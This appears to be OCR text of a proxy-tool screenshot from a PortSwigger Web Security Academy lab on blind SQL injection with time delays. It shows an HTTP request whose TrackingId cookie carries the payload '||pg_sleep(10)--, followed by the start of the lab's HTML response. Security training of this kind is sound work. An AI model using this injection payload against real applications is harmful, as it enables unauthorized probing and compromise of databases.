 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: acf81f201e5183d9c08b28ee008500ff.web-security-academy.net
3 Cookie: TrackingId=s61J95G0x4IofDK7'||pg_sleep(10)--; session=
Cvo9bRsmkq0VMyy7PyE00YPvi8CVKiAF
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4855
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>